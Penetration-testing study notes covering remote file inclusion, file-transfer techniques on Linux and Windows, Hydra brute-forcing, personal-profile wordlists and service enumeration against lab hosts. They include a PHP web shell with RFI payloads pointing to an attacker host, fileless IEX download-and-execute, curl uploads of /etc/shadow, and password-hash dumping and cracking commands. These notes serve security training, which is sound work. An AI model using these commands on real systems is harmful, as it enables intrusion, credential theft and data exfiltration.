The php://filter chain for source disclosure (without RCE) is covered in php-filters-lfi.md. Phar and zip stream tricks paired with uploads and LFI are covered in lfi-file-uploads.md.
Remote File Inclusion (RFI)
What it is
Remote File Inclusion is when a vulnerable sink can load resources from remote URLs (not just local paths). That enables:
- SSRF-style effects — reach localhost or internal ports/apps by including
http://127.0.0.1:PORT/...(enumerating services the server can see). - Remote code execution — host a malicious script in the app’s language and include it so the server fetches and executes it (when the primitive executes code, not only reads bytes).
The Server-side Attacks / SSRF material applies in parallel: RFI often doubles as a server-initiated HTTP client you control.
LFI vs RFI
- RFI ⇒ usually LFI — APIs that allow
http:///ftp:/// UNC paths typically also allow local paths. - LFI ⇏ RFI — RFI may be impossible because:
- The API does not allow URL wrappers (no remote schemes).
- You only control part of the path and cannot set
http://,https://,ftp://, etc. - Configuration disables remote inclusion (common by default).
Some functions fetch remote URLs but do not execute code (e.g. read-only file_get_contents in PHP, @Html.RemotePartial() read path in .NET per common teaching tables). Those cases still support SSRF / content leakage, not RCE via inclusion execution.
Execution-capable examples (when misused) include PHP include / include_once, Java import-style remote resolution, .NET include with remote partials, etc.—always verify per runtime and version.
Verifying RFI
- Config (PHP) —
allow_url_includemust be On for classic PHP URL includes. You can try to readphp.inivia LFI (e.g. Base64 path from prior notes) andgrep allow_url_include; this can be misleading if the vulnerable call path still blocks URLs. - Behavioral test (reliable) — Pass a URL and see if content is pulled and processed. Start with a local URL to reduce firewall/WAF noise, e.g.
http://127.0.0.1:80/index.php.- If the page executes (rendered PHP), the sink likely executes included PHP → RCE via hosted shell is plausible.
- If other local apps listen on 8080, etc., try those ports for internal recon (SSRF via inclusion).
- Caution — Including the same script that performs the include can cause recursive inclusion and DoS the app; prefer a small static test resource when probing.
RCE workflow (PHP-style)
- Write a minimal web shell, e.g.
<?php system($_GET["cmd"]); ?>→shell.php. - Host it from your machine on a port often allowed outbound (80 / 443) in case egress is filtered.
- Trigger inclusion with your URL, e.g.
http://<TARGET>/index.php?language=http://<YOUR_IP>:<PORT>/shell.php&cmd=id - Confirm GET /shell.php on your listener; if the app appends
.php, adjust the parameter (omit redundant extension) based on observed requests.
HTTP
sudo python3 -m http.server <LISTENING_PORT>
Payload pattern: language=http://<YOUR_IP>:<PORT>/shell.php&cmd=<command>
FTP
Use when HTTP is blocked or http:// is stripped by a WAF.
sudo python -m pyftpdlib -p 21
Payload: language=ftp://<YOUR_IP>/shell.php&cmd=id
PHP often tries anonymous FTP; if auth is required: ftp://user:pass@<HOST>/shell.php.
SMB / UNC (Windows targets)
On Windows, UNC paths can reference remote SMB shares like normal files; allow_url_include is not required for this class of inclusion.
impacket-smbserver -smb2support share "$(pwd)"
Payload pattern: language=\\<YOUR_IP>\share\shell.php&cmd=whoami
Reality check: pulling SMB from across the internet is often blocked by policy or networking; same-LAN or reachable share scenarios are more typical.
Relationship to SSRF
RFI that accepts HTTP(S) URLs is a controlled outbound request primitive: use it to map internal HTTP services, alternate ports, and metadata endpoints—same mindset as SSRF, with inclusion-specific parsing and execution rules layered on top.
Linux File Transfer Methods
Introduction
Linux provides many versatile tools for file transfers. Understanding these methods helps both attackers and defenders. Most malware uses HTTP/HTTPS for communication, though Linux also supports FTP, SMB, and other protocols.
Real-world example: Threat actors used a Bash script that attempted three download methods (cURL → wget → Python) to download malware via HTTP, demonstrating redundancy in file transfer methods.
Download Operations
Base64 Encoding / Decoding
For small files without network communication. Encode on source, copy string, decode on target. Verify with MD5 checksums.
On source machine:
md5sum id_rsa
cat id_rsa |base64 -w 0;echo
On target machine:
echo -n '<base64_string>' | base64 -d > id_rsa
md5sum id_rsa # Verify hash matches
HTTP/HTTPS Downloads
Most common method. Multiple tools available with fallback options.
cURL:
curl http://<IP>/file.txt -o file.txt
curl https://<IP>/file.txt -k -o file.txt # -k ignores SSL cert errors
wget:
wget http://<IP>/file.txt
wget --no-check-certificate https://<IP>/file.txt
Python:
python3 -c "import urllib.request; urllib.request.urlretrieve('http://<IP>/file.txt', 'file.txt')"
Bash (using /dev/tcp):
exec 3<>/dev/tcp/<IP>/80
echo -e "GET /file.txt HTTP/1.1\r\nHost: <IP>\r\nConnection: close\r\n\r\n" >&3
cat <&3 > file.txt
FTP Downloads
Interactive FTP:
ftp <IP>
# Then: get file.txt
Non-interactive FTP:
echo -e "open <IP>\nuser anonymous\nbinary\nget file.txt\nbye" | ftp -n
cURL FTP:
curl ftp://<IP>/file.txt -u anonymous: -o file.txt
SCP Downloads
Secure Copy Protocol over SSH (TCP/22). Requires SSH server on source.
Setup SSH server:
sudo systemctl enable ssh
sudo systemctl start ssh
netstat -lnpt # Verify listening on port 22
Download from remote:
scp user@<IP>:/path/to/file.txt .
# With password prompt, or use SSH keys
Note: Create temporary user accounts for file transfers to avoid exposing primary credentials.
SMB Downloads
Install SMB client:
sudo apt install smbclient # Debian/Ubuntu
sudo yum install samba-client # RHEL/CentOS
Download file:
smbclient //<IP>/sharename -U username
# Then: get file.txt
Or non-interactive:
smbclient //<IP>/sharename -U username -c "get file.txt"
Upload Operations
Web Upload
Use Python’s uploadserver module for file uploads via HTTP/HTTPS.
Setup upload server (HTTP):
sudo python3 -m pip install --user uploadserver
python3 -m uploadserver 8000
Setup upload server (HTTPS):
# Create self-signed certificate
openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server'
# Start HTTPS server
mkdir https && cd https
sudo python3 -m uploadserver 443 --server-certificate ~/server.pem
Upload from target:
# Single file
curl -X POST http://<IP>:8000/upload -F 'files=@/path/to/file'
# Multiple files
curl -X POST https://<IP>:443/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecure
Alternative Web File Transfer
Start a simple web server on target machine, then download from attacker machine.
Python3 HTTP server:
python3 -m http.server 8000
# Access from attacker: wget http://<IP>:8000/file.txt
Python2.7 HTTP server:
python2.7 -m SimpleHTTPServer 8000
PHP HTTP server:
php -S 0.0.0.0:8000
Ruby HTTP server:
ruby -run -ehttpd . -p8000
Note: Inbound traffic may be blocked. This method transfers from target to attacker (download from attacker’s perspective).
SCP Upload
If SSH (TCP/22) outbound is allowed, upload files to SSH server.
Upload to remote:
scp /etc/passwd user@<IP>:/home/user/
# Syntax similar to cp: scp <source> <destination>
Upload directory:
scp -r /path/to/directory user@<IP>:/home/user/
FTP Uploads
Setup FTP server:
sudo python3 -m pyftpdlib --port 21 --write
Upload with cURL:
curl -T file.txt ftp://<IP>/ --user anonymous:
Upload with FTP client:
echo -e "open <IP>\nuser anonymous\nbinary\nput file.txt\nbye" | ftp -n
SMB Uploads
Upload file:
smbclient //<IP>/sharename -U username -c "put file.txt"
Mount and copy:
sudo mkdir /mnt/smb
sudo mount -t cifs //<IP>/sharename /mnt/smb -o username=user
cp file.txt /mnt/smb/
sudo umount /mnt/smb
Summary
- Base64: No network needed, limited by terminal/paste buffer size
- HTTP/HTTPS: Most common, multiple tools (curl, wget, Python), often allowed outbound
- FTP: Alternative protocol, requires server setup
- SCP/SSH: Secure, requires SSH server, TCP/22 may be blocked outbound
- SMB: Common in enterprise, may require authentication
- Web servers: Python/PHP/Ruby can quickly serve files for download
- Upload servers: Python uploadserver module for receiving files
Redundancy strategy: Try multiple methods (curl → wget → Python) for reliability.
Windows File Transfer Methods
Introduction
Windows provides various native utilities for file transfer operations. Understanding these methods is important for both attackers (to operate and evade detection) and defenders (to monitor and create policies).
Fileless attacks use legitimate built-in tools to execute attacks without dropping files to disk. The Microsoft Astaroth APT attack demonstrates this - it used WMIC, Bitsadmin, Certutil, and Regsvr32 to download, decode, and execute payloads in memory.
Download Operations
PowerShell Base64 Encode & Decode
For small files, encode on attacker machine, copy string, and decode on target. Verify integrity with MD5 checksums.
On attacker machine:
md5sum id_rsa
cat id_rsa |base64 -w 0;echo
On Windows target:
[IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("<base64_string>"))
Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Limitations: Windows cmd.exe has max string length of 8,191 characters. Web shells may error on very large strings.
PowerShell Web Downloads
Most companies allow HTTP/HTTPS outbound traffic. PowerShell’s System.Net.WebClient class provides multiple download methods:
| Method | Description |
|---|---|
DownloadFile | Downloads to local file |
DownloadFileAsync | Async version of DownloadFile |
DownloadString | Downloads as string (for fileless execution) |
DownloadData | Downloads as byte array |
DownloadFile:
(New-Object Net.WebClient).DownloadFile('<URL>','<Output File>')
DownloadString (Fileless):
IEX (New-Object Net.WebClient).DownloadString('<URL>')
# Or with pipeline:
(New-Object Net.WebClient).DownloadString('<URL>') | IEX
Invoke-WebRequest (PowerShell 3.0+):
Invoke-WebRequest <URL> -OutFile <filename>
# Aliases: iwr, curl, wget
Common Errors & Fixes:
- IE first-launch configuration error:
Invoke-WebRequest <URL> -UseBasicParsing | IEX
- SSL/TLS certificate trust error:
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
SMB Downloads
SMB (TCP/445) is common in enterprise Windows networks. Create SMB server with Impacket:
sudo impacket-smbserver share -smb2support /tmp/smbshare
Download from Windows:
copy \\<IP>\share\<file>
Note: Newer Windows blocks unauthenticated guest access. Use credentials:
sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
net use n: \\<IP>\share /user:test test
copy n:\<file>
FTP Downloads
FTP uses TCP/21 and TCP/20. Setup Python FTP server:
sudo pip3 install pyftpdlib
sudo python3 -m pyftpdlib --port 21
Download with PowerShell:
(New-Object Net.WebClient).DownloadFile('ftp://<IP>/file.txt', 'C:\Users\Public\ftp-file.txt')
Download with FTP client (non-interactive):
echo open <IP> > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo GET file.txt >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
Upload Operations
PowerShell Base64 Encode & Decode
Encode on Windows:
[Convert]::ToBase64String((Get-Content -path "<file>" -Encoding byte))
Get-FileHash "<file>" -Algorithm MD5 | select Hash
Decode on attacker machine:
echo "<base64_string>" | base64 -d -w 0 > <output_file>
md5sum <output_file> # Verify hash matches
SMB Uploads
SMB (TCP/445) is often blocked outbound. Use WebDAV (HTTP/HTTPS extension) as alternative - Windows will try SMB first, then fall back to HTTP.
Setup WebDAV server:
sudo pip3 install wsgidav cheroot
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
Upload from Windows:
copy <file> \\<IP>\DavWWWRoot\
# Or specify folder:
copy <file> \\<IP>\<sharefolder>\
Note: DavWWWRoot is a special keyword - no actual folder exists. Can also use net use to mount if needed.
If SMB allowed, use Impacket:
sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
FTP Uploads
Setup FTP server with write permissions:
sudo python3 -m pyftpdlib --port 21 --write
Upload with PowerShell:
(New-Object Net.WebClient).UploadFile('ftp://<IP>/filename', '<local_file_path>')
Upload with FTP client (non-interactive):
echo open <IP> > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo PUT <file> >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
Summary
- Base64: No network needed, limited by terminal length
- PowerShell WebClient: HTTP/HTTPS, most common, supports fileless execution
- SMB: Common in enterprise, often blocked outbound (use WebDAV)
- FTP: Alternative protocol, requires server setup
- Fileless attacks: Use DownloadString + IEX to execute in memory without touching disk
Hydra
Hydra
Syntax:
hydra [login_options] [password_options] [attack_options] [service_options]
Example (without example):
hydra -l admin -P /path/to/password_list.txt 192.168.1.100 ftp
Example (with example):
hydra http-get://example.com/login.php -m "POST:user=^USER^&pass=^PASS^"
Brute-Forcing a Web Login Form
Suppose you are tasked with brute-forcing a login form on a web application at www.example.com. You know the username is “admin,” and the form parameters for the login are user=^USER^&pass=^PASS^. To perform this attack, use the following Hydra command:
hydra -l admin -P passwords.txt www.example.com http-post-form "/login:user=^USER^&pass=^PASS^:S=302"
This command instructs Hydra to:
- Use the username “admin”.
- Use the list of passwords from the
passwords.txtfile. - Target the login form at /login on
www.example.com - Employ the http-post-form module with the specified form parameters.
- Look for a successful login indicated by the HTTP status code 302.
Advanced RDP Brute-Forcing
Now, imagine you’re testing a Remote Desktop Protocol (RDP) service on a server with IP 192.168.1.100. You suspect the username is “administrator,” and that the password consists of 6 to 8 characters, including lowercase letters, uppercase letters, and numbers. To carry out this precise attack, use the following Hydra command:
hydra -l administrator -x 6:8:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 192.168.1.100 rdp
Basic HTTP Authentication
Basic HTTP Authentication
In essence, Basic Auth is a challenge-response protocol where a web server demands user credentials before granting access to protected resources. The process begins when a user attempts to access a restricted area. The server responds with a 401 Unauthorized status and a WWW-Authenticate header prompting the user’s browser to present a login dialog.
Once the user provides their username and password, the browser concatenates them into a single string, separated by a colon. This string is then encoded using Base64 and included in the Authorization header of subsequent requests, following the format Basic <encoded_credentials>. The server decodes the credentials, verifies them against its database, and grants or denies access accordingly.
GET /protected_resource HTTP/1.1
Host: www.example.com
Authorization: Basic YWxpY2U6c2VjcmV0MTIz
Exploiting Basic Auth with Hydra
hydra -l basic-auth-user -P 2023-200_most_used_passwords.txt 127.0.0.1 http-get / -s 81
-l basic-auth-user: This specifies that the username for the login attempt is ‘basic-auth-user’.-P 2023-200_most_used_passwords.txt: This indicates that Hydra should use the password list contained in the file ‘2023-200_most_used_passwords.txt’ for its brute-force attack.127.0.0.1: This is the target IP address, in this case, the local machine (localhost).http-get /: This tells Hydra that the target service is an HTTP server and the attack should be performed using HTTP GET requests to the root path (‘/’).-s 81: This overrides the default port for the HTTP service and sets it to 81.
Login Forms
After analyzing the login form’s structure and behavior, it’s time to build the params string, a critical component of Hydra’s http-post-form attack module. This string encapsulates the data that will be sent to the server with each login attempt, mimicking a legitimate form submission.
The params string consists of key-value pairs, similar to how data is encoded in a POST request. Each pair represents a field in the login form, with its corresponding value.
Form Parameters: These are the essential fields that hold the username and password. Hydra will dynamically replace placeholders (^USER^and^PASS^) within these parameters with values from your wordlists.Additional Fields: If the form includes other hidden fields or tokens (e.g., CSRF tokens), they must also be included in theparamsstring. These can have static values or dynamic placeholders if their values change with each request.Success Condition: This defines the criteria Hydra will use to identify a successful login. It can be an HTTP status code (likeS=302for a redirect) or the presence or absence of specific text in the server’s response (e.g.,F=Invalid credentialsorS=Welcome).
Let’s apply this to our scenario. We’ve discovered:
- The form submits data to the root path (
/). - The username field is named
username. - The password field is named
password. - An error message “Invalid credentials” is displayed upon failed login.
Therefore, our params string would be:
/:username=^USER^&password=^PASS^:F=Invalid credentials
hydra -L top-usernames-shortlist.txt -P 2023-200_most_used_passwords.txt -s 5000 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid credentials"
Custom Wordlists
Username Anarchy
Even when dealing with a seemingly simple name like “Jane Smith,” manual username generation can quickly become a convoluted endeavor. While the obvious combinations like jane, smith, janesmith, j.smith, or jane.s may seem adequate, they barely scratch the surface of the potential username landscape.
This is where Username Anarchy shines. It accounts for initials, common substitutions, and more, casting a wider net in your quest to uncover the target’s username:
./username-anarchy Jane Smith > jane_smith_usernames.txt
CUPP
With the username aspect addressed, the next formidable hurdle in a brute-force attack is the password. This is where CUPP (Common User Passwords Profiler) steps in, a tool designed to create highly personalized password wordlists that leverage the gathered intelligence about your target.
Let’s continue our exploration with Jane Smith. We’ve already employed Username Anarchy to generate a list of potential usernames. Now, let’s use CUPP to complement this with a targeted password list.
The efficacy of CUPP hinges on the quality and depth of the information you feed it. It’s akin to a detective piecing together a suspect’s profile - the more clues you have, the clearer the picture becomes. So, where can one gather this valuable intelligence for a target like Jane Smith?
Social Media: A goldmine of personal details: birthdays, pet names, favorite quotes, travel destinations, significant others, and more. Platforms like Facebook, Twitter, Instagram, and LinkedIn can reveal much information.Company Websites: Jane’s current or past employers’ websites might list her name, position, and even her professional bio, offering insights into her work life.Public Records: Depending on jurisdiction and privacy laws, public records might divulge details about Jane’s address, family members, property ownership, or even past legal entanglements.News Articles and Blogs: Has Jane been featured in any news articles or blog posts? These could shed light on her interests, achievements, or affiliations.
CUPP will then take your inputs and create a comprehensive list of potential passwords:
- Original and Capitalized:
jane,Jane - Reversed Strings:
enaj,enaJ - Birthdate Variations:
jane1994,smith2708 - Concatenations:
janesmith,smithjane - Appending Special Characters:
jane!,smith@ - Appending Numbers:
jane123,smith2024 - Leetspeak Substitutions:
j4n3,5m1th - Combined Mutations:
Jane1994!,smith2708@
cupp -i
Enumeration Methodology
Our goal is not to get at the systems but to find all the ways to get there.
Enumeration Methodology
The whole enumeration process is divided into three different levels
| Infrastructure-based enumeration | Host-based enumeration | OS-based enumeration |
|---|
Host Based Enumeration
FTP
FTP
| Port | Role |
|---|---|
| TCP/21 | the client and server establish a control channel through TCP port 21. The client sends commands to the server, and the server returns status codes |
| TCP/20 | data channel (transmission / reception) |
- FTP is a clear-text protocol
- anonymous FTP allows any user to upload or download files via FTP without using a password
TFTP
- Trivial File Transfer Protocol (
TFTP) is simpler than FTP - TFTP does not provide user authentication
- TFTP uses UDP
- file access is solely reliant on the r/w permissions in the OS
Default Configuration
The default configuration of vsFTPd can be found in /etc/vsftpd.conf
In addition, there is a file called /etc/ftpusers that serves as a blacklist (any user found in that file cannot login to the ftp service)
Downloading all files
wget -m --no-passive ftp://anonymous:anonymous@10.129.14.136
Interacting with an FTP server that runs TLS/SSL encryption
openssl s_client -connect 10.129.14.136:21 -starttls ftp
SMB
Connecting to a share (anonymously)
- listing shares
smbclient -N -L //10.129.14.128
- connecting to a share
smbclient //10.129.14.128/notes
Footprinting the service
- Nmap
sudo nmap 10.129.14.128 -sV -sC -p139,445
- RPCclient
rpcclient -U "" 10.129.14.128
-
RPCclient user enumeration
-
Brute Forcing User RIDs
for i in $(seq 500 1100);do rpcclient -N -U "" 10.129.14.128 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
- Impacket - Samrdump.py samrdumpy.py
samrdump.py 10.129.14.128
- Enum4Linux-ng - Enumeration
enum4linux-ng.py 10.129.14.128 -A
NFS
Port 111 and 2049
default config is found in /etc/exports
Footprinting the service
- Nmap
sudo nmap --script nfs* 10.129.14.128 -sV -p111,2049
The rpcinfo NSE script retrieves a list of all currently running RPC services, their names and descriptions, and the ports they use.
- Show Available NFS Shares
showmount -e 10.129.14.128
- Mounting NFS Share
mkdir target-NFS
sudo mount -t nfs 10.129.14.128:/ ./target-NFS/ -o nolock
DNS
Reference: DNS Explained in details
An entry in a DNS nameserver, also known as a DNS record, contains specific information about a domain and its associated services. Each entry in a DNS nameserver is formatted in a way that helps DNS resolvers understand how to handle requests for that domain. Here’s a breakdown of what an entry typically looks like:
<NAME> <TTL> <CLASS> <TYPE> <DATA>
examples:
example.com. 3600 IN A 192.0.2.1example.com. 3600 IN AAAA 2001:db8::1www.example.com. 3600 IN CNAME example.com.example.com. 3600 IN MX 10 mail.example.com.example.com. 3600 IN NS ns1.example.com.
Footprinting the service
- DIG - NS Query the DNS server can be queried as to which other name servers are known.
dig ns inlanefreight.htb @10.129.14.128
- DIG - ANY Query
We can use the option
ANYto view all available records. This will cause the server to show us all available entries that it is willing to disclose. It is important to note that not all entries from the zones will be shown.
dig any inlanefreight.htb @10.129.14.128
- DIG - AXFR Zone Transfer
Zone transfer refers to the transfer of zones to another server in DNS, which generally happens over TCP port 53. This procedure is abbreviated
Asynchronous Full Transfer Zone(AXFR).
dig axfr inlanefreight.htb @10.129.14.128
- DIG - AXFR Zone Transfer - Internal
dig axfr internal.inlanefreight.htb @10.129.14.128
- Subdomain Brute Forcing
for sub in $(cat /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 | grep -v ';\|SOA' | sed -r '/^\s*$/d' | grep $sub | tee -a subdomains.txt;done
or using a tool like DNSEnum
dnsenum --dnsserver 10.129.11.220 --enum -p 0 -s 0 -o subdomains.txt -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb
(You might also use /usr/share/wordlists/seclists/Discovery/DNS/fierce-hostlist.txt)
SMTP
SMTP runs on port 25 (TCP)
SMTP commands
- connecting to the smtp server
telnet 10.129.14.128 25
❗: Sometimes we may have to work through a web proxy. We can also make this web proxy connect to the SMTP server. The command that we would send would then look something like this: CONNECT 10.129.14.128:25 HTTP/1.0
Footprinting
- Nmap - Open Relay
sudo nmap 10.129.14.128 -p25 --script smtp-open-relay -v
- Enumerating users There is a metasploit module for this
search scanner/smtp/smtp_enum
IMAP / POP3
IMAP (TCP 143) POP3 (TCP 110)
IMAP Commands
(Chatgpt is really helpful for writing imap commands)
Footprinting the service
- Nmap
sudo nmap 10.129.14.128 -sV -p110,143,993,995 -sC
- curl
curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd
- OpenSSL - TLS Encrypted Interaction POP3
openssl s_client -connect 10.129.14.128:pop3s
- OpenSSL - TLS Encrypted Interaction IMAP
openssl s_client -connect 10.129.14.128:imaps
SNMP
SNMP (UDP 161)
SNMP Versions
| Version | Description |
|---|---|
| SNMPv1 | - no built-in authentication - does not support encryption |
| SNMPv2c | - does not use passwords, it uses community strings as an authentication method - does not support encryption |
| SNMPv3 | - authentication using username and password - supports encryption - complex compared to the previous versions |
Footprinting
Tools:
- snmpwalk -> query the OIDs with their information (once we know the snmp version that is running on the server)
snmpwalk -v2c -c public 10.129.14.128
- onesixtyone -> brute-force the names of the community strings
onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp.txt 10.129.14.128
In this case backup is the community string
- braa Once we know a community string, we can use it with braa to brute-force the individual OIDs and enumerate the information behind them.
mysql
Footprinting
- scanning
sudo nmap 10.129.14.128 -sV -sC -p3306 --script mysql*
- interacting with the database
The most important databases for the MySQL server are the system schema (sys) and information schema (information_schema).
The system schema contains tables, information, and metadata necessary for management.
use sys;
show tables;
select host, unique_users from host_summary;
MSSQL
mssql (TCP 1433)
Footprinting
- Nmap
sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248
- MSSQL Ping in Metasploit
use auxiliary/scanner/mssql/mssql_ping
set RHOSTS 10.129.201.248
run
- Connecting with Mssqlclient.py
python3 mssqlclient.py Administrator@10.129.201.248 -windows-auth
- Connecting with sqsh
sqsh -S 10.129.20.13 -U username -P Password123
- Connecting from windows host
C:> sqlcmd -S 10.129.20.13 -U username -P Password123
MSSQL uses T-SQL so the syntax is different from mysql here’s how to list all available databases (you should compare the results with the default databases list shown above)
select name from sys.databases
Oracle TNS
The Oracle Transparent Network Substrate (TNS) server is a communication protocol that facilitates communication between Oracle databases and applications over networks
By default, the listener listens for incoming connections on the TCP/1521 port
Footprinting
- Nmap
sudo nmap -p1521 -sV 10.129.204.235 --open
A System Identifier (SID) is a unique name that identifies a particular database instance
- Nmap - SID Bruteforcing
sudo nmap -p1521 -sV 10.129.204.235 --open --script oracle-sid-brute
- ODAT
odat all -s 10.129.204.235
- SQLplus - Log In
sqlplus scott/tiger@10.129.204.235/XE
- Oracle RDBMS - Interaction
select table_name from all_tables;
select * from user_role_privs;
- Oracle RDBMS - Database Enumeration This is possible if the user has sysdba privilege
sqlplus scott/tiger@10.129.204.235/XE as sysdba
select * from user_role_privs;
- Oracle RDBMS - Extract Password Hashes
select name, password from sys.user$;
- Oracle RDBMS - File Upload (WEB) On Windows:
echo "Oracle File Upload Test" > testing.txt
./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile C:\\inetpub\\wwwroot testing.txt ./testing.txt
On Linux:
echo "Oracle File Upload Test" > testing.txt
./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile /var/www/html testing.txt ./testing.txt
Finally, we can test if the file upload approach worked with curl. Therefore, we will use a GET http://<IP> request, or we can visit via browser.
curl -X GET http://10.129.204.235/testing.txt
if this worked then we can upload a web shell to the target
IPMI
Intelligent Platform Management Interface IPMI (UDP 623) IPMI provides sysadmins with the ability to manage and monitor systems even if they are powered off or in an unresponsive state. It operates using a direct network connection to the system’s hardware and does not require access to the operating system via a login shell
Baseboard Management Controller (BMC)
- A micro-controller and essential component of an IPMI.
- The most common BMCs we often see during internal penetration tests are HP iLO, Dell DRAC, and Supermicro IPMI.
- If we can access a BMC during an assessment, we would gain full access to the host motherboard and be able to monitor, reboot, power off, or even reinstall the host operating system.
- Gaining access to a BMC is nearly equivalent to physical access to a system.
- Many BMCs expose a web-based management console.
Footprinting
- Nmap
sudo nmap -sU --script ipmi-version -p 623 ilo.inlanfreight.local
- Metasploit Version Scan
use auxiliary/scanner/ipmi/ipmi_version
set rhosts 10.129.42.195
run
- Default passwords
When dealing with BMCs, these default passwords may gain us access to the web console or even command line access via SSH or Telnet.
- Dangerous settings If default credentials do not work to access a BMC, we can turn to a flaw in the RAKP protocol in IPMI 2.0. During the authentication process, the server sends a salted SHA1 or MD5 hash of the user’s password to the client before authentication takes place. This can be leveraged to obtain the password hash for ANY valid user account on the BMC.
These password hashes can then be cracked offline using a dictionary attack using Hashcat mode 7300. In the event of an HP iLO using a factory default password, we can use this Hashcat mask attack command hashcat -m 7300 ipmi.txt -a 3 ?1?1?1?1?1?1?1?1 -1 ?d?u which tries all combinations of upper case letters and numbers for an eight-character password.
- Metasploit Dumping Hashes
use auxiliary/scanner/ipmi/ipmi_dumphashes
set OUTPUT_JOHN_FILE hashes.john
set rhosts 10.129.42.195
run
- cracking hashes once we retrieve the hashes returned by metasploit we can crack those using john
/usr/sbin/john \ john \
--fork=15 \
--wordlist=/usr/share/wordlists/rockyou.txt \
--format=rakp \
--session=ipmi \
hashes.john
SSH
ssh (TCP 22)
Footprinting
ssh-audit.py 10.129.14.132
Allowing password authentication allows us to brute-force a known username for possible passwords
Rsync
Rsync is a fast and efficient tool for locally and remotely copying files. (By default, it uses port TCP 873)
Rsync can be abused, most notably by listing the contents of a shared folder on a target server and retrieving files. This can sometimes be done without authentication. Other times we will need credentials. If you find credentials during a pentest and run into Rsync on an internal (or external) host, it is always worth checking for password re-use as you may be able to pull down some sensitive files that could be used to gain remote access to the target.
Probing for Accessible Shares
nc -nv 127.0.0.1 873
then
#list
We do this to list shares
Enumerating an Open Share
rsync -av --list-only rsync://127.0.0.1/dev
If Rsync is configured to use SSH to transfer files, we could modify our commands to include the -e ssh flag, or -e "ssh -p2222" if a non-standard port is in use for SSH
R-Services
- R-Services are a suite of services hosted to enable remote access or issue commands between Unix hosts over TCP/IP.
r-serviceswere the de facto standard for remote access between Unix operating systems until they were replaced by the Secure Shell (SSH) protocols and commands due to inherent security flaws built into them- Much like
telnet, r-services transmit information from client to server(and vice versa.) over the network in an unencrypted format, making it possible for attackers to intercept network traffic (passwords, login information, etc.) by performing man-in-the-middle (MITM) attacks.
R-services span across the ports 512, 513, and 514 and are only accessible through a suite of programs known as r-commands.
-
R-Services Commands
-
Scanning for R-Services
sudo nmap -sV -p 512,513,514 10.0.17.2
- Logging in Using Rlogin
rlogin 10.0.17.2 -l htb-student
- Listing Authenticated Users Using Rwho
rwho
- Listing Authenticated Users Using Rusers This will give us more information
rusers -al 10.0.17.5
RDP
The Remote Desktop Protocol (RDP) is a protocol developed by Microsoft.
typically utilizing TCP port 3389 as the transport protocol. However, the connectionless UDP protocol can use port 3389 also for remote administration.
Footprinting
- Nmap
nmap -sV -sC 10.129.201.248 -p3389 --script rdp*
- Initiate an RDP Session
xfreerdp /u:cry0l1t3 /p:"P455w0rd!" /v:10.129.201.248
WinRM
The Windows Remote Management (WinRM) is a simple Windows integrated remote management protocol based on the command line.
WinRM uses the Simple Object Access Protocol (SOAP) to establish connections to remote hosts and their applications.
WinRM relies on TCP ports 5985 and 5986 for communication, with the last port 5986 using HTTPS
Footprinting
- Nmap
nmap -sV -sC 10.129.201.248 -p5985,5986 --disable-arp-ping -n
- Interacting with WinRM
evil-winrm -i 10.129.201.248 -u Cry0l1t3 -p P455w0rD!
WMI
- Windows Management Instrumentation (
WMI) allows read and write access to almost all settings on Windows systems. Understandably, this makes it the most critical interface in the Windows environment. - WMI is typically accessed via PowerShell, VBScript, or the Windows Management Instrumentation Console (
WMIC). WMI is not a single program but consists of several programs and various databases, also known as repositories.
Footprinting the Service
The initialization of the WMI communication always takes place on TCP port 135, and after the successful establishment of the connection, the communication is moved to a random port. For example, the program wmiexec.py from the Impacket toolkit can be used for this.
wmiexec.py Cry0l1t3:"P455w0rD!"@10.129.201.248 "hostname"
Introduction to Nmap
There are many scanning types that can be done with nmap
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idle scan
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b <FTP relay host>: FTP bounce scan
The TCP SYN scan is the default: Quick overview Our machine first sends a TCP SYN segment
| Response | Explanation |
|---|---|
| SYN-ACK | If our target sends an SYN-ACK flagged packet back to the scanned port, Nmap detects that the port is open |
| RST | If the packet receives an RST flag, it is an indicator that the port is closed |
| nothing | If Nmap does not receive a packet back, it will display it as filtered |
Host Discovery
Scan network range
Discovering online systems (ping sweep)
sudo nmap 10.129.2.0/24 -sn -oA tnet | grep for | cut -d" " -f5
Scan a list of IPs
In case we have a list of IP addresses in a file we can scan those by giving the file to nmap
